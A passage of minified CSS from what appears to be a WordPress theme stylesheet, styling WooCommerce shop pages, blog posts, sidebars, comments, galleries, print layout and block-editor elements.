li.product,.woocommerce-page ul.products li.product{position:relative}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart{margin-top:0;position:absolute;top:30%;left:0%;padding:7px 13px;color:#fff;border-radius:0;-webkit-transition:400ms;-o-transition:400ms;transition:400ms;font-weight:400;opacity:0;right:0;line-height:1.4;max-width:150px;margin:auto}.woocommerce ul.products li.product .added_to_cart{right:0;left:0}.woocommerce ul.products li.product:hover .button,.woocommerce-page ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart{opacity:1}.woocommerce ul.products li.product .woocommerce-loop-product__title{-webkit-transition:400ms;-o-transition:400ms;transition:400ms;font-size:20px}.woocommerce ul.products li.product .star-rating{margin:auto auto 5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:30px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:12px 20px;background:#f2f2f2}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce nav.woocommerce-pagination ul li{border-right:none;margin:0 2px 0 0}.woocommerce nav.woocommerce-pagination ul{border:none}button:focus{outline:-webkit-focus-ring-color auto 0}.woocommerce div.product form.cart .button{border-radius:0;padding:14px 20px;font-weight:400}.woocommerce .quantity .qty{width:80px;height:44px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400}.woo-xs-content{padding:60px 0}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{-webkit-box-flex:48%;-ms-flex:48%;flex:48%;max-width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{-webkit-box-flex:48%;-ms-flex:48%;flex:48%;max-width:48%}.woocommerce form .form-row label{width:100%}.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row input.input-text{height:45px}.woocommerce-account .woocommerce-MyAccount-navigation{border:3px solid #e2e2e2;color:#807f79}.woocommerce nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #e2e2e2;line-height:.8;list-style:outside none none;padding:0 20px;position:relative;width:100%}.woocommerce nav.woocommerce-MyAccount-navigation ul{padding:0}.woocommerce nav.woocommerce-MyAccount-navigation ul li a{color:#000;font-size:16px;display:inline-block;padding:20px 0}.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child{border:0}.woocommerce .my_account_orders.account-orders-table>thead tr th{background:#f7f7f7 none repeat scroll 0 0;color:#afafaf;text-transform:uppercase}.woocommerce nav.woocommerce-MyAccount-navigation ul{padding:0;margin-bottom:0}.woocommerce-customer-details address{line-height:35px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:1px solid #e8e8e8}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ececec;background-color:#f9f9f9}.woocommerce-checkout .single-post-wrapper p span{background:#fff;padding:0}.woocommerce .product{padding:0 0 10px!important}.archive ul.products li,.related.products ul li{-webkit-transition:all ease 500ms;-o-transition:all ease 500ms;transition:all ease 500ms;text-align:center}.archive ul.products li:hover,.related.products ul li:hover{-webkit-box-shadow:0 15px 35px 0 rgba(0,0,0,.07);box-shadow:0 15px 35px 0 rgba(0,0,0,.07)}.related.products h2{margin-bottom:20px}.woo-xs-content article{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);background:#fff;padding:20px 20px 10px 20px!important}.woocommerce .star-rating{color:#F8DF04}.sidebar-woo{margin-bottom:30px}.woocommerce .woocommerce-result-count{margin-bottom:40px}.woocommerce span.onsale{min-width:3.436em;border-radius:0;margin-right:0!important;min-height:3.236em;top:10px;left:11px;border-radius:50%}.woocommerce ul.products li.product .onsale{left:auto;top:0;border-radius:0;line-height:inherit;min-height:2.236em}.woocommerce ul.products li.product span.onsale:before{content:"";width:0;height:0;border-style:solid;border-width:0 0 8px 8px;border-color:transparent transparent #737271 transparent;left:-8px;position:absolute;top:0}.woocommerce .woocommerce-ordering select{min-height:40px;padding:0 10px}.sidebar.sidebar-right.sidebar-woo{margin-left:0}.woocommerce-tabs h2,.related h2{font-size:26px}.widgets.woocommerce,.sidebar-woo .widgets{margin-bottom:30px}.sidebar-woo .widget-post img{width:80px;height:60px}.sidebar-woo .recent-post-widget .widget-posts .widget-post{margin-bottom:0}.banner-area .woocommerce-breadcrumb,.banner-area .woocommerce-breadcrumb a{color:#fff}.sidebar-woo .unstyled.service-time li{color:#232323}.woocommerce-product-gallery__wrapper{max-width:none}.admin-bar .navbar-sticky.sticky{margin-top:30px}.alignright.size-thumbnail.wp-image-827{margin-bottom:40px;display:inline-block}img,figure{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}img[class*=wp-image-]{margin-top:10px;margin-bottom:10px}.wp-caption img[class*=wp-image-]{display:block}.wp-caption{margin-bottom:8px;max-width:100%;border-radius:0;padding:0;clear:both}.wp-caption.aligncenter{margin-bottom:10px;text-align:center;margin:0 auto}.wp-caption .wp-caption-text{text-align:center;margin-top:4px;font-style:italic;color:#a9a9a9;margin-bottom:30px}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}table,iframe{border:1px solid #fbfbfb;border-collapse:separate;border-spacing:0;width:100%;margin:20px 0}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td,table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{border-top:1px solid #e7e7e7}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:10px 10px;border:1px solid #EDEDED;text-align:center}div#calendar_wrap caption{margin:10px 10px 0;padding-bottom:0}div#calendar_wrap table>thead>tr>th,div#calendar_wrap table>tbody>tr>th,div#calendar_wrap table>tfoot>tr>th,div#calendar_wrap table>thead>tr>td,div#calendar_wrap table>tbody>tr>td,div#calendar_wrap table>tfoot>tr>td{padding:0}.widget_calendar td{line-height:2em}.widget_calendar td#today{background:#fc4a00;color:#fff}.widget_calendar table th,.widget_calendar table td{padding:0!important}.table-striped>tbody>tr:nth-child(odd),table>tbody>tr:nth-child(odd){border:1px solid #e7e7e7}dt{font-weight:700;margin:6px}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{-webkit-box-shadow:none;box-shadow:none;background:none;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter 0.2s ease-in;transition:-webkit-filter 0.2s ease-in;-o-transition:filter 0.2s ease-in;transition:filter 0.2s ease-in;transition:filter 0.2s ease-in,-webkit-filter 0.2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item a:hover img,.gallery-item a:focus img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-size-thumbnail .gallery-caption{display:inline-block;max-width:200px;margin-top:5px}.gallery-size-thumbnail .gallery-item>div>a{display:inline-block}.wp-caption,.gallery-caption{color:#666;font-size:13px;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption,.bypostauthor{display:block}code{overflow:auto;max-width:100%;padding:0 1em;border:1px solid #ddd;background-color:#f9f9f9;display:inline-block;vertical-align:middle;word-wrap:break-word;color:#fc4a00}a code{color:#fc4a00}p{margin:0 0 25px}p img.alignleft{clear:both;margin-bottom:30px}select{max-width:100%}.post-password-form input[type=password]{padding:5px 15px;margin-left:10px}.post-password-form input[type=submit]{background-color:#fc4a00;border:none;padding:7px 55px;color:#fff;cursor:pointer}.post .post-media,.post-wrapper .post-media{width:calc(100% - 0px);position:relative;overflow:hidden}.post .post-media .video-link-btn,.post-wrapper .post-media .video-link-btn{position:absolute;right:0;bottom:0}.post .post-media .video-link-btn a,.post-wrapper .post-media .video-link-btn a{background:#fc4a00;padding:15px 20px;display:inline-block;color:#fff;font-size:25px}.post .post-body,.post-wrapper .post-body{background:#f9f8fd;padding:40px}.post .entry-header .entry-title,.post .entry-header .post-title.lg,.post-wrapper .entry-header .entry-title,.post-wrapper .entry-header .post-title.lg{margin-bottom:20px;word-wrap:break-word}.post .entry-header .entry-title a,.post .entry-header .post-title.lg a,.post-wrapper .entry-header .entry-title a,.post-wrapper .entry-header .post-title.lg a{color:#222}.post .entry-header .entry-title a:hover,.post .entry-header .post-title.lg a:hover,.post-wrapper .entry-header .entry-title a:hover,.post-wrapper .entry-header .post-title.lg a:hover{color:#fc4a00}.post .entry-header .post-meta,.post-wrapper .entry-header .post-meta{margin-bottom:25px;padding-left:0}.post .entry-header .post-meta li,.post-wrapper .entry-header .post-meta li{display:inline-block;margin-right:20px}.post .entry-header .post-meta li:last-child,.post-wrapper .entry-header .post-meta li:last-child{margin-right:0}.post .entry-header .post-meta li i,.post-wrapper .entry-header .post-meta li i{vertical-align:middle}.post .entry-header .post-meta span,.post-wrapper .entry-header .post-meta span{display:inline-block;margin-right:28px;color:#666;font-size:14px}.post .entry-header .post-meta span i,.post-wrapper .entry-header .post-meta span i{margin-right:6px}.post .post-footer,.post-wrapper .post-footer{clear:both}.post .post-footer .readmore,.post-wrapper .post-footer .readmore{font-weight:700;padding:10px 20px 10px 20px;background:#fc4a00;color:#fff;display:inline-block}.post .post-footer .readmore i,.post-wrapper .post-footer .readmore i{vertical-align:middle}.post .post-footer .readmore:hover,.post-wrapper .post-footer .readmore:hover{background:#000}.post .post-footer.readmore-btn-area,.post-wrapper .post-footer.readmore-btn-area{margin-bottom:0}.post.sticky .meta-featured-post,.post-wrapper.sticky .meta-featured-post{display:block;position:absolute;right:-20px;top:18px;background:#fc4a00;width:auto;height:auto;padding:12px 45px;color:#fff;display:inline-block;-ms-transform:rotate(45deg);transform:rotate(45deg);font-size:12px;font-weight:700;-webkit-transform:rotate(45deg);z-index:1}.post.sticky .post-body,.post-wrapper.sticky .post-body{overflow:hidden;position:relative}.post.post-wrapper,.post-wrapper.post-wrapper{margin-bottom:40px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}.post.post-wrapper h2.entry-title,.post-wrapper.post-wrapper h2.entry-title{font-size:24px;line-height:32px}.post.sticky .post-block-style{overflow:hidden;position:relative;background:#f9f9f9;padding:30px}.xs-page-header{margin-bottom:30px}.sidebar .widget{margin-bottom:40px}.sidebar .widget .widget-title{font-size:16px;font-weight:700;position:relative;margin:0 0 30px}.sidebar .widget.widget_media_image img{margin-top:0}.sidebar .widget.widget_search{padding:0;border:0}.sidebar .widget.widget_search .form-control{font-style:italic;font-weight:600;border-radius:0}.sidebar .widget.widget_search .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.sidebar .widget.widget_search .input-group-btn{background:#fc4a00;color:#fff;padding:0 20px;cursor:pointer;border:none}.sidebar .widget.widget_search .input-group-btn i{line-height:52px}.sidebar .widget.widget-tags ul li{display:inline-block;margin-bottom:8px;margin-right:4px}.sidebar .widget.widget-tags ul li a{display:block;padding:5px 20px;border:1px solid #eee;color:#666;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.sidebar .widget.widget-tags ul li a:hover{background:#fc4a00;color:#fff;-webkit-transition:all ease 500ms;-o-transition:all ease 500ms;transition:all ease 500ms}.sidebar .widget.widget-tags ul li:last-child{margin-bottom:0}.sidebar .widget .block-title{margin-bottom:30px}.sidebar ul{border:0;padding:0;list-style:none}.sidebar ul li{border-bottom:1px dashed #eee;padding-bottom:10px;margin-bottom:10px}.sidebar ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar ul li a{color:#666}.sidebar ul li a:hover{color:#fc4a00}.sidebar ul li a.url,.sidebar ul li a.rsswidget{color:#222}.sidebar ul li a.rsswidget{font-weight:600}.sidebar ul li cite{font-style:normal}.sidebar ul.sub-menu,.sidebar ul.children{padding:10px 0 0 20px}.sidebar ul.children{padding-bottom:0}ul#recentcomments li a.url{font-weight:600}.tag-lists a,.tagcloud a{border:1px solid #3a3a3a;color:#232323;display:inline-block;font-size:14px!important;padding:4px 13px;margin-left:3px;margin-bottom:10px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.tag-lists a:hover,.tagcloud a:hover{background:#fc4a00;color:#fff;border-color:#fc4a00}.textwidget img{margin:10px 0}.page-links .page-link{display:inline-block}.blog-post-comment .comment-title{font-size:24px}.blog-post-comment .comment-info [class*=col-md-]{margin-bottom:15px;position:inherit}.blog-post-comment .comment-content>h3{margin-bottom:.5rem}.blog-post-comment .comment-respond{margin-bottom:40px;margin-top:40px}.blog-post-comment .comment-respond .comment-reply-title{font-size:24px}.blog-post-comment .comment-respond .comment-form .form-control{border-radius:0;height:45px;margin-bottom:15px}.blog-post-comment .comment-respond .comment-form .form-control.msg-box{height:245px}.blog-post-comment .comment-respond .comment-form .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent{display:none}.blog-post-comment .comment-respond .comment-form .comment-notes{font-style:italic}.blog-post-comment .comment-respond .comment-form .btn.btn-primary{margin-top:40px}.blog-post-comment .comments-list .trackback .comment-body{margin-left:0}.loginformuser .form-control{height:100%;resize:none}.loginformuser .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.pingback p,.pingback .says{display:none}.comments-list .pingback .comment-body{margin-left:0}.comments-list{list-style:none;margin:0;padding:20px 0}.comments-list .comment{list-style:none}.comments-list .comment .last{border-bottom:0;padding-bottom:0;margin-bottom:0}.comments-list .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:15px;color:#1c1c24;font-style:normal}.comments-list .comment-author a{color:#1c1c24}.comments-list .comment-author a:hover{color:#fc4a00}.comments-list .comment-author cite{font-style:normal}.comments-list .comment-date{font-size:14px;display:block;margin-top:-5px}.comments-list .comment-content{margin:15px 0}.comments-list .comment-body{border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:30px;margin-left:110px}.comments-list img.comment-avatar{width:80px;height:80px;border-radius:100%;margin-right:30px}.comments-list .comment-reply-link{color:#252a37;font-weight:400;font-size:14px}.comments-list .comment-reply-link i{margin-right:5px}.comments-list .comment-reply-link:hover{color:#fc4a00}.comments-counter{font-size:18px}.comments-counter a{color:#666}.comments-reply{list-style:none;margin:0 0 0 70px}#cancel-comment-reply-link{float:right;color:#000}#cancel-comment-reply-link:hover{color:#fc4a00}.not-found h1{margin-bottom:20px}.not-found .input-group-btn{background:#fc4a00;color:#fff;padding:0 20px;border:none;cursor:pointer}.not-found .input-group-btn i{line-height:48px}.not-found .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.not-found p{line-height:1.1;margin-bottom:25px}.not-found p small{display:block}article.page .post-meta{margin-bottom:15px}.author-box{padding:40px 40px 20px;margin-bottom:40px}.author-box .author-img img{width:70px;height:70px;border-radius:50%}.author-box .author-info{margin-left:90px}.author-box .author-info>h3{margin-bottom:4px}.author-box .author-url{margin-bottom:12px}.author-box .author-url a{color:#666;font-size:14px}.post-navigation{margin-bottom:40px;padding:15px 0}.post-navigation .post-previous,.post-navigation .post-next{padding:0 40px;width:50%;border-left:1px solid #eee;border-right:1px solid #eee;display:table-cell;position:relative;vertical-align:middle}.post-navigation .post-previous img,.post-navigation .post-next img{width:95px;height:75px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.post-navigation .post-previous a p,.post-navigation .post-next a p{line-height:1.2;font-weight:400;font-size:14px;margin-bottom:0;color:#333}.post-navigation span:hover,.post-navigation h3:hover{color:#fc4a00}.post-navigation h3{font-size:17px;line-height:26px;margin:5px 0;font-weight:700;ms-word-wrap:break-word;word-wrap:break-word}.post-navigation span{font-size:16px;display:block;margin-bottom:5px;font-weight:600;color:#232323;text-transform:capitalize}.post-navigation i{margin:0 5px;color:#a9a9a9}.post-navigation .post-previous{text-align:left;float:left;border-left:0 none;border-right:0 none;padding:0 40px 0 0}.post-navigation .post-previous img{float:left;margin-right:15px}.post-navigation .post-next{text-align:right;float:right;border-right:0 none;padding:0 0 0 40px}.post-navigation .post-next img{float:right;margin-left:15px}.pagination{margin:0}.pagination li a,.pagination li span{margin-right:8px;width:40px;height:40px;line-height:40px;border:1px solid #dadada;text-align:center;display:inline-block;color:#666;border-radius:3px;padding:0}.pagination li a i,.pagination li span i{line-height:40px}.pagination li.active a,.pagination li:hover a{color:#fff;background:#fc4a00;border:1px solid transparent}.pagination li.active a:hover,.pagination li:hover a:hover{background:#fc4a00}.pagination li.pagination-dots{margin:0 15px 0 10px}.main-container.blog .pagination{margin-bottom:30px}.entry-content .page-links{color:#10100E;margin-left:5px;overflow:hidden;width:100%;margin-top:50px}.entry-content .page-links span{display:inline-block}.entry-content .page-links span.page-link{color:#10100E;margin-right:5px}.entry-content .page-links .page-link-text{margin-right:10px}.blog-single .post .post-media{margin-bottom:30px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.blog-single .post .post-body{background:#fff;border:0;padding:0}.blog-single .embed-responsive{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}@media (min-width:1025px){.blog-single .embed-responsive{height:550px}}.blog-single .embed-responsive .embed-responsive-item{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden;margin:0}.breadcrumb{background:transparent;padding:25px 0 17px;margin-bottom:0}.breadcrumb li{padding-right:10px;color:#777;font-size:14px;font-weight:400;line-height:22px}.breadcrumb li a{padding:0 9px}.breadcrumb li:last-child i{padding-right:10px}.single-post .post .entry-header .post-meta span{margin-right:0}.sidebar-active .alignfull{left:auto;right:auto;margin-left:0;margin-right:0;width:auto}.sidebar-active .alignfull img{width:100%}article.tag-html.tag-layout.tag-title .post-title a{word-break:break-all}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}h2,h2.entry-title,h3,h4,.has-normal-font-size,.has-regular-font-size,.has-large-font-size,.comments-header{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}table,pre{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}a:link,a:visited,a{background:transparent;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment-form,.comments-wrapper,.comment .comment-metadata,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button,.entry-content .button{background:none;color:#000}}@-moz-document url-prefix(){.comments-area{display:none}.elementor-widget-image .elementor-image img{height:600px;object-fit:cover}}body{overflow-x:hidden;color:#333}.alignwide,.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (min-width:768px){.alignwide,.alignwide{width:100%;max-width:100%}}@media only screen and (min-width:768px){.entry-content>*,.entry .entry-summary>*{margin:32px 0}}.alignleft,.alignleft{float:left;max-width:41.6666666667vw;margin-top:0;margin-left:0;margin-right:1rem}@media only screen and (min-width:768px){.alignleft,.alignleft{max-width:33.3333333333vw;margin-right:2rem}}.alignright,.alignright{float:right;max-width:41.6666666667vw;margin-top:0;margin-right:0;margin-left:1rem}@media only screen and (min-width:768px){.alignright,.alignright{max-width:33.3333333333vw;margin-right:0;margin-left:2rem}}.aligncenter,.aligncenter{margin-left:auto;margin-right:auto}.sidebar-inactive #content .container{max-width:80%}.sidebar-inactive .alignfull,.alignfull,.alignfull,.blockquote.wp-block-pullquote.alignfull,.wp-block-pullquote:not(.is-style-solid-color).alignfull{width:100vw;margin-left:-50vw;margin-right:-50vw;position:relative;left:50%;right:50%;max-width:initial;border-left:0}.sidebar-active .alignfull{left:auto;right:auto;margin-left:0;margin-right:0;width:auto}.alignfull>img,.alignwide>img{max-width:none;width:100%}figure,.wp-caption,.wp-caption-overlay .wp-caption{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}.sidebar-inactive .alignfull blockquote{padding:40px}.sidebar-inactive .alignfull.wp-block-cover-image.has-background-dim{padding:40px}.sidebar-inactive figure.wp-block-image.alignleft.is-resized,.wp-block-image .alignleft{margin-right:30px;margin-bottom:70px}.sidebar-inactive figure.wp-block-image.alignright.is-resized,.wp-block-image .alignright{margin-left:30px}.sidebar-inactive #content .container{max-width:80%}p.has-background{padding:20px 30px}.wp-block-audio{width:100%}.wp-block-audio audio{width:100%}.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:198px}@media only screen and (min-width:768px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:384px}}@media only screen and (min-width:1379px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:385.44px}}.wp-block-video video{width:100%}.wp-block-embed-vimeo .wp-block-embed__wrapper{text-align:center}.wp-block-button .wp-block-button__link{-webkit-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out;border:none;font-size:.88889em;line-height:1.2;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:700;text-decoration:none;padding:.76rem 1rem;outline:none;outline:none}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#343a40;border-radius:0;padding:16px 35px 16px 35px}.wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background:#111;cursor:pointer}.wp-block-button .wp-block-button__link:focus{color:#fff;background:#111;outline:thin dotted;outline-offset:-4px}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:active{-webkit-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border-width:2px;border-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background){background:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color){color:#ffb923;border-color:currentColor}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#111;border-color:#111}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{list-style-position:outside}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts__post-date{margin-top:5px}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{font-weight:400;line-height:1.2;padding-bottom:.75rem}.wp-block-archives li.menu-item-has-children,.wp-block-archives li:last-child,.wp-block-categories li.menu-item-has-children,.wp-block-categories li:last-child,.wp-block-latest-posts li.menu-item-has-children,.wp-block-latest-posts li:last-child{padding-bottom:0}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{text-decoration:none}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center;list-style-position:inside}.wp-block-categories ul{padding-top:.75rem}.wp-block-categories li ul{list-style-position:inside}.wp-block-categories ul{counter-reset:submenu}.wp-block-latest-posts.is-grid li{border-top:2px solid #ccc;padding-top:1rem;margin-bottom:2rem}.wp-block-latest-posts.is-grid li a:after{content:""}.wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}.wp-block-latest-posts.is-grid li:last-child a:after{content:""}.wp-block-preformatted{line-height:1.8;padding:1rem}.wp-block-verse{font-size:22px;line-height:1.8}.has-drop-cap:not(:focus):first-letter{font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}.wp-block-pullquote{border-color:transparent;border-width:2px;padding:0}.wp-block-pullquote p{font-size:1.6875em;font-style:italic;line-height:1.3;margin-bottom:20px;margin-top:.5em}.wp-block-pullquote p em{font-style:normal}@media only screen and (min-width:768px){.wp-block-pullquote p{font-size:1.75rem}}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:100%;margin-top:80px;margin-bottom:70px}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:1rem 0;max-width:100%}.wp-block-pullquote.alignright cite{margin-right:60px}.wp-block-pullquote.alignleft blockquote p:first-child,.wp-block-pullquote.alignright blockquote p:first-child{margin-top:0}.wp-block-pullquote.is-style-solid-color{padding-left:0;padding-right:0}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}}.wp-block-pullquote.is-style-solid-color p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color p{font-size:2.25em}}.wp-block-pullquote.is-style-solid-color a{color:#fff}.wp-block-pullquote.is-style-solid-color cite{color:inherit}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;padding-left:0;margin-left:1rem;margin-right:1rem}.wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:inherit}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color blockquote{margin-left:0;margin-right:0;padding-left:25px}}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color.alignright,.wp-block-pullquote.is-style-solid-color.alignleft{padding:1rem 2rem}}@media only screen and (min-width:768px){.wp-block-pullquote.is-style-solid-color.alignfull{padding-left:calc(10% + 58px + 2rem);padding-right:calc(10% + 58px + 2rem)}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-large{padding:30px 30px 40px 40px}.wp-block-pullquote{color:#666}blockquote.wp-block-quote,.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),blockquote.wp-block-pullquote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-pullquote:not(.is-style-solid-color){padding:30px;padding-left:40px;margin-top:30px;margin-bottom:30px;position:relative;border-left:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-image.alignleft.is-resized{text-align:left;margin-right:20px}.wp-block-pullquote.alignright,.wp-block-image.alignright.is-resized{text-align:right;margin-left:20px}.editor-block-list__block .wp-block-pullquote blockquote,.wp-block-pullquote blockquote{border-left:0}blockquote.wp-block-quote p,.wp-block-quote p{margin-bottom:20px}.wp-block-quote:before{content:"\f10d";font-family:"Fontawesome";font-size:30px;color:#222}.wp-block-quote p{font-size:18px;line-height:30px;margin-bottom:0;font-style:italic}.wp-block-quote cite,.wp-block-pullquote cite{font-weight:400;font-size:16px;margin-left:40px;margin-right:40px;text-transform:unset;display:inline-block}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{position:relative;font-style:normal;font-size:13px}blockquote.wp-block-quote cite::before,blockquote.wp-block-quote footer::before,blockquote.wp-block-quote 